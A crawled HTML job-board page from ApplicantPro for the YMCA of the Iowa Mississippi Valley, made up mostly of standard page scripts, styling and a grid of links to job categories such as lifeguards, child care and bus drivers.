

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ymcaimv.applicantpro.com/pages/JobOpportunities/
body_size: 5853
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
	<head>
		
<!-- Load Vue -->
<script src="https://unpkg.com/vue@3.5.13/dist/vue.global.js"></script>

	<!-- Production environment - Load bundled components -->
	<script type="module" crossorigin src="/js/web-components/applicant-pro-components.js?version=1769106031"></script>
	<script type="module">
		import { initVue } from '/js/web-components/applicant-pro-components.js?version=1769106031';
		window.initVue = initVue;
	</script>

<!-- Load component styles -->
<link rel="stylesheet" href="/js/web-components/assets/style.css?version=live202601211.0">

<!-- Loader that doesn't require importing or using a 'module' sadly we have to wait until it exists though! -->
<script type="text/javascript">
	// Helper sleep method
	const sleep = (milliseconds) => {
		return new Promise(resolve => setTimeout(resolve, milliseconds));
	}

	// Our component loader function which waits until our `module` files have been loaded
	window.bootstrapVue = async function(mountSelector, componentsToLoad, mountingData) {
		const csrfToken = "";
		const isMobile = 0;

		// Default value for the mounting data if none was given
		mountingData = mountingData || {};

		// Add the csrf token to every component's mountingData
		mountingData.csrfToken = csrfToken;
		mountingData.isMobile = isMobile;

		if(typeof mountingData.courierCurrentRouteData === 'undefined') {
			
			mountingData.courierCurrentRouteData = {"domain_id":"3444","career_site_name":"YMCA of the Iowa Mississippi Valley","root_domain_title":"isolved Talent Acquisition","root_domain_id":"4","organization_id":"2758","organization_name":"YMCA of the Iowa Mississippi Valley  (previously Scott County Family YMCA)","user_id":0,"use_autocomplete":"1","csrfToken":""};
		}

		// Wait until the initVue exists
		while (!window.initVue) {
			await sleep(50);
		}

		return await initVue(mountSelector, componentsToLoad, mountingData, {"primary":"#007b9d","secondary":"#e6e6e6","accent":"#b1b1b1"});
	}
</script>

<script type="text/javascript">
	window.bootstrapVue('#toaster', [ 'WaveToaster' ]);
</script>
		<!--[if lt IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<![endif]-->
		<link rel="stylesheet" href="/styles/all.min.css?ver=1.2.49890-2&use_vue_flag=1" />
		<link rel="stylesheet" href="/styles/font-awesome-4.7.0/css/font-awesome.css?ver=" />
		<link rel="stylesheet" href="/styles/awesomer.css?ver=1.1.46678" />
		<link rel="shortcut icon" href="/favicon-isolved.ico" type="image/x-icon" />				<!--[if gte IE 9]>
			<style type="text/css">
				.gradient {
		   			filter: none;
				}
			</style>
		<![endif]-->
		<title>Job Opportunities - YMCA of the Iowa Mississippi Valley</title>
		<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		<meta name="keywords" content="" />
		
				<meta property="og:image" content="http://ymcaimv.applicantpro.com/images/4/3444/20220914130953-ymcaimv_fblogo.jpg" />
		<meta property="og:image:secure_url"  content="https://ymcaimv.applicantpro.com/images/4/3444/20220914130953-ymcaimv_fblogo.jpg" />
				<meta property="og:title" content="Current Career Opportunities at YMCA of the Iowa Mississippi Valley" />
		<meta property="og:url" content="https://www.applicantpro.com/openings/ymcaimv/jobs" />
		<meta property="og:description" content="See current career opportunities that are available at YMCA of the Iowa Mississippi Valley" />
						<!--[if lt IE 9]>
			<script src="/js/html5shiv.min.js"></script>
      		<script src="/js/respond.min.js"></script>
      	<![endif]-->

		<!-- Popper for tooltips -->
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
		<script type="text/javascript" src="/js/all.min.js?ver=2.3.47194&use_vue_flag=1"></script>
		<!--<script type="text/javascript" src="/js/jQl.min.js"></script>-->
		<script type="text/javascript">
			$(function() {
				$('input,textarea').placeholder();
				A.supportsPlaceholders = $.support.placeholder = 'placeholder' in document.createElement('input');
				V.init();
				A.useN = true;
				A.newValidation = true;
				A.isMobile = 0;
				
							});
		</script>
		
					<style>
				html {
					font-size: 62.5%;
				}
				.panel-default {
					border-color: #ddd;
				}
				.panel {
					margin-bottom: 20px;
					background-color: #fff;
					border: 1px solid transparent;
					border-radius: 4px;
					-webkit-box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
					box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
				}
				.panel-body {
					padding: 15px;
				}
				.container, .container-fluid, .container-lg, .container-md, .container-sm, .container-xl {
					width: 100%;
					margin-right: auto;
					margin-left: auto;
				}
				#apply_container {
					padding: 0 15px 0 5px;
				}
				#apply_container #apply_button {
					font-size:1.2em;
					padding: 1rem 0;
				}
				#job_piper_alerts_widget {
					margin-top: 10px;
				}
				#job_piper_alerts_widget h3 {
					margin-top: .5rem;
				}
				#job_piper_alerts_widget .refer-first-pane-btn {
					font-size: 1.2em;
				}
				.fade.show, .show {
					opacity: 1;
				}
			</style>
				<script type="text/javascript">
			function breakout() {
				var request_uri = "/pages/JobOpportunities/";
				if(request_uri.includes('?') && V.checkRequestUri(request_uri) > 0) {
					// removed xss from url parameter and refresh the page
					var new_uri = request_uri . split('?')[0];
					window.top.location="https://ymcaimv.applicantpro.com" + new_uri;
				} else {
					if(window.top != window.self) {
						window.top.location="https://ymcaimv.applicantpro.com//pages/JobOpportunities/";
					}
				}
			}
		</script>
				
				
			</head>
	<body class="main-body" onload="breakout()">
		<div id="popover-container" class="bootstrap-area"></div>
		<div id="toaster" class="bootstrap-area"><wave-toaster :position="{ top: 20, right: 20 }" :width="265"></wave-toaster></div>
				<div class="container-fixed">
			<div class="container" id="content_area">
								<div class="header header-image" id="headerbar"  >
										
													<img alt="YMCA of the Iowa Mississippi Valley" src="/images/4/3444/20240314085932-ymcaimv_NEWHDR_31424.jpg" usemap='#headerMap' />
											
									</div>
				<div id="mainArea" class="panel panel-default">
					<div class="panel-body">
																	<div class="row d-flex" id="career-site-top-header">
							<div class="col-sm-8 text-left">
																	<h1 class="font-weight-bold">
									Job Opportunities									</h1>
															</div>
							<div class="col-sm-4">
																<ul data-jin="ul1" id="menuLinks" class="nav navbar-nav navbar-right"><li data-jin="li"><a href="/">Home</a></li><li data-jin="li"><a data-jin="1" href="/jobs/" >Jobs</a></li><li data-jin="li"><a href="/account/login.php" title="Login to Your Account">Login</a></li></ul>							</div>
						</div>
						<style>
														#mobile_menus .list-group-item {
								border-color: #e2e2e2;
							}
							.navbar-nav {
								flex-direction: row;
							}
							ul#menuLinks li + li {
								border: none;
							}
							.navbar-right {
								float: right;
								margin-right: 0;
							}
							.list-group {
								padding-left: 0;
								margin-bottom: 20px;
							}
							@media (min-width: 320px) and (max-width: 768px) {
								#mainArea {
									margin-top: 0px;
								}
								ul#menuLinks li {
									padding: 10px 0px;
								}
							}
							@media (min-width: 767px) and (max-width: 991px) {
								.container {
									max-width: 90%!important;
									min-width: auto!important;
								}
							}
						</style>
					<div class="text-left">
		<div style="display:flex;flex-direction:row;flex-wrap:wrap;text-align:center;">
<div style="display:flex;flex-direction:row;flex-wrap:wrap;text-align:center;">
<div style="flex-basis:33%;text-align:center;border-bottom:15px solid transparent;"><a title="YMCA Front Desk Member Services" href="https://ymcaimv.applicantpro.com/pages/YMCAFrontDeskMemberServices/"><img src="https://cdn.appdocs.com/files/Graphics/ApplicantPro/YMCAIowa/Buttons1/YMCAIowaButton1_FrontDesk.jpg" alt="Front Desk Member Services" width="266" height="68" /></a></div>
<div style="flex-basis:33%;text-align:center;border-bottom:15px solid transparent;"><a title="Before After School" href="https://ymcaimv.applicantpro.com/jobsearch/?job_board_classification=Before_After_School"><img src="https://cdn.appdocs.com/files/Graphics/ApplicantPro/YMCAIowa/Buttons1/YMCAIowaButton1_BeforeAfterSchool.jpg" alt="Before After School" width="266" height="68" /></a></div>
<div style="flex-basis:33%;text-align:center;border-bottom:15px solid transparent;"><a title="Swim Lesson Instructors" href="https://ymcaimv.applicantpro.com/jobsearch/?job_board_classification=Swim_Lesson_Instructors"><img src="https://cdn.appdocs.com/files/Graphics/ApplicantPro/YMCAIowa/Buttons1/YMCAIowaButton1_SwimLessonInstructor.jpg" alt="Swim Lesson Instructor" width="266" height="68" /></a></div>
<div style="flex-basis:33%;text-align:center;border-bottom:15px solid transparent;"><a title="Lifeguards" href="https://ymcaimv.applicantpro.com/jobsearch/?job_board_classification=Lifeguards"><img src="https://cdn.appdocs.com/files/Graphics/ApplicantPro/YMCAIowa/Buttons1/YMCAIowaButton1_Lifeguards.jpg" alt="Lifeguards" width="266" height="68" /></a></div>
<div style="flex-basis:33%;text-align:center;border-bottom:15px solid transparent;"><a title="Bus Drivers" href="https://ymcaimv.applicantpro.com/jobsearch/?job_board_classification=Bus_Drivers"><img src="https://cdn.appdocs.com/files/Graphics/ApplicantPro/YMCAIowa/Buttons1/YMCAIowaButton1_BusDrivers.jpg" alt="Bus Driver" width="266" height="68" /></a></div>
<div style="flex-basis:33%;text-align:center;border-bottom:15px solid transparent;"><a title="Sports Referees Officials" href="https://ymcaimv.applicantpro.com/jobsearch/?job_board_classification=Sports_Referees_Officials"><img src="https://cdn.appdocs.com/files/Graphics/ApplicantPro/YMCAIowa/Buttons1/YMCAofIowaMississippiValley_button_SportsRefereesOfficials.jpg" alt="Sports Referees Officials" width="266" height="68" /></a></div>
<div style="flex-basis:33%;text-align:center;border-bottom:15px solid transparent;"><a title="Child Care" href="https://ymcaimv.applicantpro.com/jobsearch/?job_board_classification=Child_Care"><img src="https://cdn.appdocs.com/files/Graphics/ApplicantPro/YMCAIowa/Buttons1/YMCAIowaButton1_ChildCare.jpg" alt="Child Care" width="266" height="68" /></a></div>
<div style="flex-basis:33%;text-align:center;border-bottom:15px solid transparent;"><a title="Preschool Teachers" href="https://ymcaimv.applicantpro.com/jobsearch/?job_board_classification=Preschool_Teachers"><img src="https://cdn.appdocs.com/files/Graphics/ApplicantPro/YMCAIowa/Buttons1/YMCAIowaButton1_PreschoolTeachers.jpg" alt="Preschool Teacher" width="266" height="68" /></a></div>
<div style="flex-basis:33%;text-align:center;border-bottom:15px solid transparent;"><a title="Custodial Maintenance" href="https://ymcaimv.applicantpro.com/jobsearch/?job_board_classification=Custodial_Maintenance"><img src="https://cdn.appdocs.com/files/Graphics/ApplicantPro/YMCAIowa/Buttons1/YMCAIowaButton1_CustodialMaintenance.jpg" alt="Custodial Maintenance" width="266" height="68" /></a></div>
<div style="flex-basis:33%;text-align:center;border-bottom:15px solid transparent;"><a title="Child Watch" href="https://ymcaimv.applicantpro.com/jobsearch/?job_board_classification=Child_Watch"><img src="https://cdn.appdocs.com/files/Graphics/ApplicantPro/YMCAIowa/Buttons1/YMCAIowaButton1_ChildWatch.jpg" alt="Child Watch" width="266" height="68" /></a></div>
<div style="flex-basis:33%;text-align:center;border-bottom:15px solid transparent;"><a title="Internships" href="https://ymcaimv.applicantpro.com/jobsearch/?job_board_classification=Internships"><img src="https://cdn.appdocs.com/files/Graphics/ApplicantPro/YMCAIowa/Buttons1/YMCAIowaButton1_Internships.jpg" alt="Internship" width="266" height="68" /></a></div>
<div style="flex-basis:33%;text-align:center;border-bottom:15px solid transparent;"><a title="Swim Team Coaches" href="https://ymcaimv.applicantpro.com/jobsearch/?job_board_classification=Swim_Team_Coaches"><img src="https://cdn.appdocs.com/files/Graphics/ApplicantPro/YMCAIowa/Buttons1/YMCAIowaButton1_SwimTeamCoaches.png" alt="Swim Team Coaches" width="266" height="68" /></a></div>
<div style="flex-basis:33%;text-align:center;border-bottom:15px solid transparent;"><a title="Personal Trainers" href="https://ymcaimv.applicantpro.com/jobsearch/?job_board_classification=Personal_Trainers"><img src="https://cdn.appdocs.com/files/Graphics/ApplicantPro/YMCAIowa/Buttons1/YMCAIowaButton1_PersonalTrainer.jpg" alt="Personal Trainer" width="266" height="68" /></a></div>
<div style="flex-basis:33%;text-align:center;border-bottom:15px solid transparent;"><a title="Group Exercise Instructors" href="https://ymcaimv.applicantpro.com/jobsearch/?job_board_classification=Group_Exercise_Instructors"><img src="https://cdn.appdocs.com/files/Graphics/ApplicantPro/YMCAIowa/Buttons1/YMCAIowaButton1_GroupExerciseInstructor.jpg" alt="Group Exercise Instructor" width="266" height="68" /></a></div>
<div style="flex-basis:33%;text-align:center;border-bottom:15px solid transparent;"><a title="Gymnastics Dance Ninja" href="https://ymcaimv.applicantpro.com/jobsearch/?job_board_classification=Gymnastics_Dance_Ninja"><img src="https://cdn.appdocs.com/files/Graphics/ApplicantPro/YMCAIowa/Buttons1/YMCAIowaButton1_GymDanceNinja.jpg" alt="Gym Dance Ninja" width="266" height="68" /></a></div>
<div style="flex-basis:33%;text-align:center;border-bottom:15px solid transparent;"><a title="Summer Camp" href="https://ymcaimv.applicantpro.com/jobsearch/?job_board_classification=Summer_Camp"><img src="https://cdn.appdocs.com/files/Graphics/ApplicantPro/YMCAIowa/Buttons1/YMCAIowaButton1_SummerCamp.jpg" alt="Summer Camp" width="266" height="68" /></a></div>
<div style="flex-basis:33%;text-align:center;border-bottom:15px solid transparent;"><a title="Waterpark" href="https://ymcaimv.applicantpro.com/jobsearch/?job_board_classification=Waterpark"><img src="https://cdn.appdocs.com/files/Graphics/ApplicantPro/YMCAIowa/Buttons1/YMCAIowaButton1_Waterpark.png" alt="Waterpark" width="266" height="68" /></a></div>
<div style="flex-basis:33%;text-align:center;border-bottom:15px solid transparent;"><a title="Party Hosts" href="https://ymcaimv.applicantpro.com/jobsearch/?job_board_classification=Party_Hosts"><img src="https://cdn.appdocs.com/files/Graphics/ApplicantPro/YMCAIowa/Buttons1/YMCAIowaButton1_PartyHosts.jpg" alt="PartyHosts" width="266" height="68" /></a></div>
<div style="flex-basis:33%;text-align:center;border-bottom:15px solid transparent;"><a title="Program Directors" href="https://ymcaimv.applicantpro.com/jobsearch/?job_board_classification=Program_Directors"><img src="https://cdn.appdocs.com/files/Graphics/ApplicantPro/YMCAIowa/Buttons1/YMCAIowaButton1_ProgramDirectors.png" alt="Program Directors" width="266" height="68" /></a></div>
<div style="flex-basis:33%;text-align:center;border-bottom:15px solid transparent;"><a title="Executive Leadership" href="https://ymcaimv.applicantpro.com/jobsearch/?job_board_classification=Executive_Leadership"><img src="https://cdn.appdocs.com/files/Graphics/ApplicantPro/YMCAIowa/Buttons1/YMCAIowaButton1_ExecLeader.png" alt="Executive Leadership" width="266" height="68" /></a></div>
<div style="flex-basis:33%;text-align:center;border-bottom:15px solid transparent;"><a title="Maquoketa" href="https://ymcaimv.applicantpro.com/jobsearch/?job_board_classification=Maquoketa"><img src="https://cdn.appdocs.com/files/Graphics/ApplicantPro/YMCAIowa/Buttons1/YMCAIowaButton1_Maquoketa.jpg" alt="Maquoketa" width="266" height="68" /></a></div>
<div style="flex-basis:33%;text-align:center;border-bottom:15px solid transparent;"><a title="Ghost"><img src="https://cdn.appdocs.com/files/Graphics/ApplicantPro/LindseyDemo/LindseyGhostButton.jpg" alt="Ghost" /></a></div>
<div style="flex-basis:33%;text-align:center;border-bottom:15px solid transparent;"><a title="Corporate Administration" href="https://ymcaimv.applicantpro.com/jobsearch/?job_board_classification=Corporate_Administration"><img src="https://cdn.appdocs.com/files/Graphics/ApplicantPro/YMCAIowa/Buttons1/YMCAIowaButton1_CorpAdmin.jpg" alt="Corporate Administration" width="266" height="68" /></a></div>
</div>
</div></div>
					</div> <!-- panel-body -->
					<script async="async" src="https://static.srcspot.com/libs/shane.js" type="application/javascript"></script>					<div class="panel-footer">
												<div>
														<div class="footer-links"><a href="https://www.nonprofit-applicantpro.com/" target="_blank">NonProfit Hiring Software</a> from ApplicantPro - &copy; 2026</div>
														<div class="footer-links">
									<form method="post" id="clear_cache" style="display: inline-block;">
										<input type="hidden" name="clear_session_cache_old_style" />
										<a tabindex="-1" href="javascript:void(0);" onclick="$('#clear_cache').submit();">Refresh</a>
									</form>
								</div>
													</div>
												<!--[if lt IE 9]>
						<script type="text/javascript">
							$(function() {
								$('.footer-links:last-child').css('border-left', '0');
								$('.footer-links:last-child a').css('color', $('body .panel-footer').css('background-color'));
							});
						</script>
					<![endif]-->
					</div> <!-- panel-footer -->
				</div> <!-- panel -->
			</div> <!-- container -->
		</div> <!-- container-fixed -->

		
		<!-- Refer.io Script that will be used throughout the site -->
				<script type="text/javascript">
			!function(e,r,t){e.referWidget=e.referWidget||function(){(e.referWidget.q=e.referWidget.q||[]).push(arguments)},e.referWidget.l=1*new Date;var n=r.createElement("script"),i=r.getElementsByTagName("script")[0];n.async=1,n.src=t,i.parentNode.insertBefore(n,i)}(window,document, "https://widget-dot-refer-io.appspot.com/refer.js");
		</script>

		
		
			
	
	<!-- GA4 - Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QL0HHW9LT"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1QL0HHW9LT');
	</script>

		<map name="headerMap" id="headerMap">
				<area style="cursor:pointer;" shape="rect" coords="7,15,245,122" href="https://www.ymcaimv.org/" target="_self" alt="Company Homepage" />
				<area style="cursor:pointer;" shape="rect" coords="614,13,723,43" href="https://online.scottcountyfamilyy.org/cgi-bin/ymweb.pl?ADDSFM=y" target="_self" alt="Donate" />
				<area style="cursor:pointer;" shape="rect" coords="738,12,1038,44" href="https://online.scottcountyfamilyy.org/" target="_self" alt="Register Or Make A Payment" />
				<area style="cursor:pointer;" shape="rect" coords="253,109,332,129" href="https://www.ymcaimv.org/locations/" target="_self" alt="Locations" />
				<area style="cursor:pointer;" shape="rect" coords="340,109,414,128" href="https://www.ymcaimv.org/join-the-y/" target="_self" alt="Join the Y" />
				<area style="cursor:pointer;" shape="rect" coords="422,109,584,129" href="https://www.ymcaimv.org/programs-activities/" target="_self" alt="Programs &amp; Activities" />
				<area style="cursor:pointer;" shape="rect" coords="592,108,731,129" href="https://www.ymcaimv.org/schedules/" target="_self" alt="Schedules &amp; Hours" />
				<area style="cursor:pointer;" shape="rect" coords="739,111,879,128" href="https://www.ymcaimv.org/child-care/licensed-child-care/" target="_self" alt="Licensed Child Care" />
				<area style="cursor:pointer;" shape="rect" coords="891,110,994,129" href="https://www.ymcaimv.org/support-the-y/" target="_self" alt="Support the Y" />
				<area style="cursor:pointer;" shape="rect" coords="1000,108,1096,126" href="https://ymcaimv.applicantpro.com/pages/JobOpportunities/" target="_self" alt="Jobs at the Y" />
			</map>

				<!-- scripts
	<script type="text/javascript">
		jQl.loadjQ('/js/all.min.js?ver=2.3.47194');
	</script>
	-->

	<!-- Google Translate For Placeholders -->
	
		<script type="text/javascript">
				var exit_survey_enabled = '0';
		var fired = '0';
		var thanks = '0'
		$(function() {
			$('#leaving').on('change', function() {
				if($(this).val() != 0)
					$('#notice').css('display', 'block');
				else
					$('#notice').css('display', 'none');

				if( $(this).val() == 'Other' )
					$('#reason').css('display', 'block');
				else
					$('#reason').css('display', 'none');
			});
		});

		if(exit_survey_enabled != 0) {
			$('#left').on('click', function() {
				var answer = $('#leaving').val();
				if(answer != 0) {
					var domain_id = '3444';
					var job = '';
					var app = '';

					if(answer == 'Other') {
						if( $('#reason').val() != '' ) {
							answer = $('#reason').val();
						} else {
							answer = 'Other (Non Specified)';
						}
					}
					$.post("/jobs/edit.php", {n: 'conversion', f: 'survey', v :{app_id : app, domain: domain_id, job_id: job, answer: answer} });

					$('#ouibounce-modal').hide();
				  							$('#ouibounce-referio-modal').css('display', 'block');
									}
			});
		}

		// if you want to use the 'fire' or 'disable' fn,
		// you need to save OuiBounce to an object
		if(exit_survey_enabled != 0 && fired == 0 && thanks == 0) {
			var modal = '';

			$('html').on( 'mouseleave', function() {
				if(fired == 0) {
					fired = 1;
					modal = ouibounce(document.getElementById('ouibounce-modal'), {
							aggressive: false,
						  	timer: 0,
						  	callback: function() {
						  		$('#top-nav').css('z-index', '0');
						  		$.get("/jobs/view.php", {n: 'conversion', f: 'survey_fired'});
								if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
									modal.disable();
						  	}
						});
					modal.fire();
				}
			});

			setInterval( function() {
				$('select').click(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);

				$('select').mouseleave(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);
			}, 1000);

			$('body').on('click', function() {
			  	$('#ouibounce-modal').hide();
			  	$('#ouibounce-referio-modal').hide();
			});

			$('#ouibounce-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal-footer button').on('click', function(e) {
			  	$('#ouibounce-referio-modal').hide();
			});
		}
	</script>
	
		<!--
	<script type="text/javascript">
		var pkBaseURL = (("https:" == document.location.protocol) ? "https://ymcaimv.applicantpro.com/stats/" : "http://ymcaimv.applicantpro.com/stats/");
		document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
		try {
		var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 5593);
		piwikTracker.trackPageView();
		piwikTracker.enableLinkTracking();
		} catch( err ) {}
	</script>
	<noscript><p><img src="https://ymcaimv.applicantpro.com/stats/piwik.php?idsite=5593" style="border:0" alt="" /></p></noscript>
	-->
		<script type="text/javascript">
		$(function() {
			Analytics.addAction();
		});
	</script>

	
	<!-- 36840 Add role="combobox" to all available selects-->
	<script>
		$(function() {
			$('select').attr('role', 'combobox');
			$('.dropdown').attr('role', 'combobox');
		});
	</script>

		</body>
</html>
